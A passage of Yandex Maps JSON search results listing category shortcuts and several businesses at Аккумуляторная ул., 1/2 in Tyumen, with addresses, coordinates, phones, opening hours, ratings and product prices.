роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":5,"items":[{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":0,"analyticsId":"0","title":"Оптово-розничная компания","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467002,57.153083],"displayCoordinates":[65.467002,57.153083],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1048593547","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA0ODU5MzU0Nw==","id":"1048593547","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"680 м","distanceValue":680.428,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"740 м","distanceValue":740.273,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"860 м","distanceValue":864.316,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,27 км","distanceValue":1265.39,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,27 км","distanceValue":1268.68,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14221082/2a00000193eb38e1b39a755ec1119f996990/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1246719/2a00000162d487bf69e61e0d32d7142d4830/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14244043/2a00000193ebbfb0d133121b89a2c52475bb/%s"}]},"entrances":[{"coordinates":[65.46663794,57.15332261],"azimuth":351.7292310782291,"tilt":0},{"coordinates":[65.46611591,57.15328215],"azimuth":351.72923108170005,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnc12Bl3V1QQBH710UToJNMQAoUChIJGWbT19RdUEARwafev56TTEASKQoSCYcc15bsXVBAEe3QNFGZk0xAEgwxMDQ4NTkzNTQ3XzAdAACAPyBd"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-94.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-94.5\u0026tilt=10\u0026api_key=maps\u0026signature=h1NVop4K8SPotcaFhrO1n_3Hz7tgeEnygjNb5gDNTXo="},"shortTitle":"Оптово-розничная компания","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":5,"ratingValue":3.5999999046325684,"reviewCount":2},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107004","name":"Производство и продажа бумаги","class":"fallback services","seoname":"paper_producers_and_suppliers","pluralName":"Бумажные фабрики"},{"id":"184105542","name":"канцтовары оптом","class":"hypermarket","seoname":"stationery_wholesale","pluralName":"Канцтовары оптом"}],"phones":[{"number":"+7 (3452) 68-50-53","type":"phone","value":"+73452685053","info":"менеджер"},{"number":"+7 (3452) 68-50-54","type":"phone","value":"+73452685054","info":"бухгалтерия"}],"features":[{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"optovo_roznichnaya_kompaniya","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"3.6","type":"RATING","properties":null},{"text":"Производство и продажа бумаги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:30–17:30, перерыв 12:00–13:00","workingTime":[null,[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://liht72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"7.2","property":[{"key":"value","value":"7.2"},{"key":"value_5","value":"3.6"}]}],"metrika":{"counter":97926200,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":1,"analyticsId":"1","title":"Ангор","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467346,57.153034],"displayCoordinates":[65.467346,57.153034],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1008756074","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAwODc1NjA3NA==","id":"1008756074","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"620 м","distanceValue":615.881,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"680 м","distanceValue":675.726,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"800 м","distanceValue":799.769,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,2 км","distanceValue":1200.84,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,2 км","distanceValue":1204.14,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":64,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1007082/2a000001877545c687d33213e15890cf64b8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9749133/2a0000018901278d4ede7b844dae3a5b5c66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a0000018775472ce302a091f22a02b84019/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/939994/2a000001877914ba6f3e27ab0b96af6e5cb1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1899727/2a000001877918f62b386c3f4728b81b0de0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3935166/2a00000187754eba871a3a80d5acc5eab6f7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8128793/2a0000018778fb514dee993973f79e127f85/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/905403/2a00000187791b29ac3f30385664caae9079/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/217470/2a00000187754d131a3d3732f19c75a149eb/%s"}]},"entrances":[{"coordinates":[65.467383,57.1530339],"azimuth":81.73488976867577,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk17WKa6V1QQBH01mWdlpNMQBIpChIJjmwZNutdUEARKqHDlZaTTEASDDEwMDg3NTYwNzRfMB0AAIA_IAY,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}],"nearbyOnCard":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"75200639523","uri":"ymapsbm1://org?oid=75200639523","logId":"75200639523","title":"Глобальное Потепление","rating":4.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4374841/2a00000178b745bb97c9091174ce86f4a70e/%s","categories":[],"seoname":"globalnoye_potepleniye","coordinates":[65.647736,57.160543],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-130.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-130.5\u0026tilt=10\u0026api_key=maps\u0026signature=I1SqFqNydaBzj5o5Hl3II5VjKjmpSQeOjJ2HdgDYjtk="},"shortTitle":"Ангор","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":64,"ratingValue":4.900000095367432,"reviewCount":24},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107711","name":"магазин сантехники","class":"malls","seoname":"plumbing_shop","pluralName":"Магазины сантехники"},{"id":"184107443","name":"водонагреватели","class":"fallback services","seoname":"water_heaters","pluralName":"Водонагреватели"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"online_payment","name":"онлайн"},{"id":"qr_code","name":"QR-код"},{"id":"by_credit_card","name":"оплата кредитной картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"wi_fi","value":true,"name":"Wi-Fi","type":"bool","important":false},{"id":"car_park","value":true,"name":"парковка","type":"bool","important":false},{"id":"types_heating_systems","value":[{"id":"heating_gas_heating","name":"газовое отопление"},{"id":"heating_underfloor","name":"водный тёплый пол"},{"id":"heating_electric_heating","name":"электрическое отопление"},{"id":"heating","name":"все"},{"id":"forced_air_heating","name":"воздушное отопление"},{"id":"heaters_1","name":"обогреватели"},{"id":"radiators_for_heating","name":"радиаторы отопления"}],"name":"система обогрева","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.9","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"http://vk.com/ooo_angor","readableHref":"vk.com/ooo_angor"},{"type":"ok","href":"https://ok.ru/ooo.angor","readableHref":"ok.ru/ooo.angor"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015dcc71bb405b05e640b09d33e805/%s","id":"4396005"}},"references":[{"id":"5059787476","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.8","property":[{"key":"value","value":"9.8"},{"key":"value_5","value":"4.9"}]}],"metrika":{"counter":60231763,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Конвектор газовый настенный Hosseven HDU-3 DKV, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DKV, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"41100","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5V, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-5V, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"38350","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-3 DK","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DK, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"37300","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5","description":"en HDU-5 сделан из стали , имеет развитое оребрение, что увеличивает теплоотдачу и обеспечивает быстрый выход прибора на рабочую мощность …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"34450","currency":"₽"},{"title":"Защитное устройство от скачков напряжения АЛЬБАТРОС-1500 DIN","description":"Защитное устройство АЛЬБАТРОС-1500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 1,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5514775/2a000001803cc6d1f3d2db4c2234f7485941/{size}","price":"2210","currency":"₽"},{"title":"Защитное устройство АЛЬБАТРОС-500 DIN","description":"Защитное устройство АЛЬБАТРОС-500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 0,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1b88e775fe14be576779c/{size}","price":"1600","currency":"₽"},{"title":"Устройство защиты от импульсных перенапряжений АЛЬБАТРОС-220/3500 АС","description":"Устройство защиты от импульсных перенапряжений, УЗИП Класс III. Время срабатывания менее 25 нс. В корпусе проходной розетки. Защита от …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1fdf89ad753d8717950ec/{size}","price":"1100","currency":"₽"},{"title":"ПРИМА Евророзетка 2 ОП с з/шт РА 16-214М","description":"Силовая штепсельная розетка, 2 поста с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc7dc642423500fc6f1bbbb39/{size}","price":"140","currency":"₽"},{"title":"ПРИМА Евророзетка 1 ОП с з/шт РА 16-003/1М","description":"Силовая штепсельная розетка, 1 пост с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/4472294/2a000001803cc7d0cacaa4c9119f8265b4d5/{size}","price":"85","currency":"₽"},{"title":"Провод ПВС 3х0,75","description":"Силовой провод ПВС 3х0,75 представляет собой следующую структуру:  токопроводящие жилы из меди, скрученные вокруг сердечника, жилы …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5560664/2a000001803cc7a40af99cde1a286ae333a1/{size}","price":"45","currency":"₽"}]}],"fullObjectsCount":1495,"relevance":{"lastUploadTime":"2026-01-17T11:14:09.306149Z","lastUpdateTime":"2022-04-18T13:33:36.543133Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.025878857897342795,0.02637398910711338,0.023172140617263574,0.020828519557682786,0.020960554546954942,0.02568080541343456,0.025944875391978872,0.02076250206304671,0,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.022743026902129062,0.023040105627991418,0.022644000660174947,0.020498432084502395,0.02165373824063377,0.024327446773394948,0.023172140617263574,0.018220828519557683,0,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.02020135335864004,0.021950816966496124,0.01927710843373494,0.01835286350882984,0.02105958078890906,0.02492160422511966,0.0264730153490675,0.01964020465423337,0,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.023271166859217693,0.021818781977223964,0.019574187159597294,0.01693348737415415,0.01785773229905925,0.020465423337184353,0.021917808219178082,0.019013038455190628,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.023007096880673376,0.02254497441822083,0.019508169664961217,0.020135335864003963,0.020960554546954946,0.024822577983165537,0.02475656048852946,0.020168344611321998,0,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.011156956593497276,0.014160752599438851,0.013632612642350224,0.013962700115530616,0.011090939098861198,0,0,0,0,0,0,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":2,"analyticsId":"2","title":"Гратис-Тюмень","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.466005,57.153274],"displayCoordinates":[65.466005,57.153274],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1110379690","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTExMDM3OTY5MA==","id":"1110379690","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":945.734,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":956.611,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,07 км","distanceValue":1069.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,2 км","distanceValue":1199.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,59 км","distanceValue":1589.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":21,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4336337/2a000001792034fa93c4f055d530f1e57469/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec10333e72731ac7e86ef4052/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec109c5e76d061a5d267bcd66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4219774/2a00000179202dfc82e2c059a75004f273d5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a0000015cbec0b5d1e6a8b945bf25ba0572/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b4b4c850499566546de496/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b8db4c3d964140bb52c41b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13594632/2a00000193ebadae5d7f61b14f3786d041f3/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0bbd524e4ae887598bacda4/%s"}]},"entrances":[{"coordinates":[65.46603147,57.15328749],"azimuth":351.72923124522157,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmjo6h1011QQBHMN6rsnpNMQBIpChIJ06Gy5cVdUEAR9xi0qZ2TTEASDDExMTAzNzk2OTBfMB0AAIA_ICg,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"207950484491","uri":"ymapsbm1://org?oid=207950484491","logId":"207950484491","title":"ТБМ-Маркет","rating":4.7,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14382555/2a00000195eccacb3f7fec084dbdb917757f/%s","categories":[],"seoname":"tbm_market","coordinates":[65.609661,57.19522],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-78.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-78.1\u0026tilt=10\u0026api_key=maps\u0026signature=ZjAAn8oxhJprMIsd4Uo4g7JGt8p7zucF2vQJtP5DrL4="},"shortTitle":"Гратис","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":108,"ratingValue":4.5,"reviewCount":25},"sources":[{"id":"rocketdata_ru","name":"RocketData","href":"https://rocketdata.io"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184106632","name":"Мебельная фурнитура и комплектующие","class":"furniture store","seoname":"furniture_fittings_and_components","pluralName":"Мебельные комплектующие"},{"id":"184106912","name":"деревообрабатывающее оборудование","class":"fallback services","seoname":"woodworking_equipment","pluralName":"Деревообработка"}],"phones":[{"number":"+7 (3452) 57-88-70","type":"phone","value":"+73452578870"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"gratis_tyumen","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.5","type":"RATING","properties":null},{"text":"Мебельная фурнитура и 